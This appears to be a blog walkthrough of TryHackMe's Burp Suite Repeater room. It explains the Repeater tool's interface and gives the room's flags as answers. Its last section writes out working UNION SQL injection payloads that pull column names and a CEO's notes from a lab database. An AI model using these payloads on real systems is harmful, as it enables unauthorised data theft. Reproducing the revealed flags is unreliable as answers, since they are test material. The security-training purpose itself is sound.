TryHackMe Walkthrough - Burp Suite: Repeater
Complete solutions and explanations for the Burp Suite: Repeater room on TryHackMe

This is a walkthrough for the Burp Suite: Repeater room on TryHackMe
- Introduction
If you have already completed the Burp Basics room, you are ready to dive deeper into Burp Suites advanced features. In this session, we will focus on one of the most powerful tools in the framework: Burp Suite Repeater. Repeater is all about flexibility. It lets you take captured HTTP requests, tweak them however you like, and resend them to the server. This is incredibly useful for testing how an application responds to different inputs without having to repeat the entire process from scratch.Here’s what we’ll cover:
- Manipulating Requests: Learn how to edit headers, parameters, and payloads to see how the server reacts.
- Resending Requests: Quickly resend modified requests without leaving the Repeater tab
- Exploring Options: Understand the different settings and features that make Repeater so versatile.
It's recommended to complete the Burp Basics room first.
Question:
Let's get started!
- No answer needed
- What is Repeater?
Before diving into Burp Suite Repeater, it's important to understand what it does and why it's so useful. Repeater is a tool inside Burp Suite that lets you modify and resend intercepted HTTP requests to a target. It allows you to take requests captured in the Burp Proxy, tweak them, and send them again as many times as you need. You can even create requests from scratch, similar to using cURL, but with a much more user-friendly interface. This makes Repeater perfect for manual testing and exploring endpoints. You can craft payloads, experiment with parameters, and instantly see how the server responds. Plus, it offers multiple response views, including a rendering engine for a graphical look at the output.
Note: If the Burp browser throws an error saying "Your OS does not support Burp's browser running with its sandbox enabled", go to Settings > Tools > Burp's browser and enable Allow Burp's browser to run without a sandbox.
The Repeater consists of six main sections:

1. Request List
At the top-left, you will see the list of all requests you have sent to Repeater. You can work on multiple requests at once, and every new one you send will show up here.
2. Request Controls
Just below the list are the controls. These let you send a request, cancel one that’s stuck, and move through your request history.
3. Request and Response View
This is the main area of the interface. On the left, you can edit your request before sending it. On the right, you will see the servers response. It's a simple way to test changes and see what happens.
4. Layout Options
Top-right corner of the Request/Response section gives you layout choices. By default, it's side-by-side (horizontal), but you can switch to vertical or even separate tabs if that works better for you.

5. Inspector
On the right-hand side, the Inspector makes analyzing and modifying requests easier than digging through raw data. We will dive deeper into this feature later.
6. Target Field
Above the Inspector, you will find the Target field. This shows the IP or domain you are sending requests to. If you send a request from another Burp component, this field fills in automatically.
Question:
Which sections gives us a more intuitive control over our requests?
Click to reveal
Inspector
- Basic Usage
Once you are familiar with Burp Suites interface, the next step is learning how to make the most of its tools. While you can manually craft requests, the easier and more common approach is to capture a request in Proxy and then send it to Repeater for editing and resending.
Here’s how it works (i used this site as an example):
- Capture the Request in Proxy
When a request passes through the Proxy module, you can right-click on it and choose Send to Repeater, or simply use the shortcut Ctrl + R. - View the Request in Repeater
Switch to the Repeater tab, and you’ll see your captured request in the Request view. The Target and Inspector sections will show details about the request, but there’s no response yet.

- Send the Request
Click Send, and the Response view will populate almost instantly. This is where you can analyze the server’s reply.


Modify and Resend
Want to tweak the request? Just edit it directly in the Request view and hit Send again. The Response view updates with the new results.
For example, changing the Get Request from /to /private/?r=%2F will return a response where the header now shows HTTP/2 200 OK.
- Use History Navigation
Repeater also has handy history buttons next to the Send button. These let you move forward or backward through your changes, so you can easily revisit previous versions.
Question:
Which view will populate when sending a request from the Proxy module to Repeater?
Click to reveal
Request
- Message Analysis Toolbar
When working with Burp Suites Repeater, we often need to look at server responses in different ways. Luckily, Repeater gives us several viewing options right above the response box. Here’s a quick rundown of what each one does:
- Pretty: This is the default view. It takes the raw response and adds a bit of formatting to make it easier to read.
- Raw: Shows the response exactly as the server sent it—no formatting, just the plain data.
- Hex: Displays the response at the byte level. This is handy when you’re dealing with binary files or need to inspect the raw data closely.
- Render: Renders the page as it would appear in a browser. While we usually focus on source code in Repeater, this can be useful for quick visual checks.

For most tasks, Pretty is enough, but knowing the other options can save you time in special cases. Next to these buttons, you will see the Show non-printable characters toggle (\n). Turning this on reveals hidden characters like \r\n (carriage return and newline), which are important in HTTP headers. It's not something you'll use every day, but it's good to know it's there when you need it.
Question:
Which option allows us to visualize the page as it would appear in a web browser?
Click to reveal
Render
- Inspector
Burp Suites Inspector is a handy feature that works alongside the Request and Response views in the Repeater module. Think of it as a more visual way to break down and interact with requests and responses. It's also great for experimenting. When you make changes in Inspector, you can immediately see how they affect the raw version. You'll find Inspector on the far-right side of the window in both Proxy and Repeater. It organizes the request and response into sections, making it easier to view and edit specific components.Here’s what you can do with it:
- Request Attributes: Change things like the URL, HTTP method (e.g., switch from GET to POST), or even the protocol (HTTP/1 → HTTP/2).
- Request Query Parameters: These are the values sent in the URL, like ?articleID=1 in https://blog.janalhorn.de/?articleID=1. You can edit them before resending.
- Request Body Parameters: For POST requests, this section shows the data sent in the body. You can tweak these values easily.
- Request Cookies: Modify or remove cookies sent with the request.
- Request Headers: Add, edit, or delete headers to see how the server reacts.
- Response Headers: Displays headers returned by the server. These can’t be changed, but they’re useful for analysis.
While you can see all this in the raw request and response views, Inspector’s tabular format makes it much easier to visualize and interact with. Playing around with headers and parameters here is a great way to understand how changes affect the underlying request.
Question:
Which section in Inspector is specific to POST requests?
Click to reveal
Body Parameters
- Practical Example
Burp Suite’s Repeater is perfect for sending the same request multiple times with small changes. This is super useful for things like testing for SQL Injection, bypassing WAF filters, or tweaking form parameters.Let’s walk through a simple example: adding a custom header to a request.
- Capture a Request
In the Proxy module, intercept a request tohttp://MachineIP/and send it to Repeater. - Send the Request
Hit “Send” in Repeater. You’ll see the HTML source code for the page in the Response view. - Try Different Views
Check out the other display options above the response box—like Hex—to see the data in different formats. - Add a Custom Header
Using Inspector (or manually in the raw request), add a header called:
FlagAuthorised: True
Question:
What is the flag you receive?
Click to reveal
THM{Yzg2MWI2ZDhlYzdlNGFiZTUzZTIzMzVi}
- Challenge
In the last task, we learned how to use Repeater by adding a custom header and sending a request. That was just a warm-up. Now, let’s try something a little more interesting.
First, make sure Intercept is turned off in the Proxy module. Then, head over to:
http://MachineIP/products/
Click on a few See More links. You’ll notice that each link takes you to a numeric endpoint, like:
/products/3
Here’s the challenge:
The objective is to validate the endpoint, confirming the existence of the number you wish to navigate to and ensuring it is a valid integer. However, consider what might occur if this endpoint is not adequately validated.
Question:
Enable intercept again and capture a request to one of the numeric products endpoints in the Proxy module, then forward it to Repeater.
- No answer needed
See if you can get the server to error out with a "500 Internal Server Error" code by changing the number at the end of the request to extreme inputs.
Sending an invalid input to the server, such as a product ID of -1, results in a 500 Internal Server Error.


What is the flag you receive when you cause a 500 error in the endpoint?
Click to reveal
THM{N2MzMzFhMTA1MmZiYjA2YWQ4M2ZmMzhl}
- Extra-mile Challenge
This challenge is all about finding and exploiting a Union SQL Injection vulnerability in the ID parameter of the /about/ID endpoint. The goal? Pull the CEO’s notes from the database.
Step 1: Confirm the Vulnerability
Start by capturing a request to:
http://10.80.164.207/about/2
Send it to Burp Repeater. Add a single apostrophe (') after the 2 in the path:
GET /about/2' HTTP/1.1
If the server responds with 500 Internal Server Error, you’ve broken the query — the vulnerability exists.

Step 2: Gather Clues
The error message reveals the query:
SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id = 2'
From this, we know:
- Table name:
people - Columns:
firstName,lastName,pfpLink,role,bio
This saves us time — no need for guessing table names or column counts.
Step 3: Find All Columns
Use a UNION query to pull column names from information_schema.columns:
/about/0 UNION ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE table_name="people"

Change ID to 0 so the original query returns nothing. The first column name (id) should appear in the page title.To get all columns at once, use group_concat():
/about/0 UNION ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns WHERE table_name="people"
Result: id, firstName, lastName, pfpLink, role, shortRole, bio, notesOur target is clearly notes.

Step 4: Extract the Flag

The CEO’s ID is 1 (check their profile URL). Now craft the final query:
/about/0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1
And there it is — the flag from the database.
Question:
What is the flag?
Click to reveal
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
You can find more of my posts and projects here: https://blog.janalhorn.de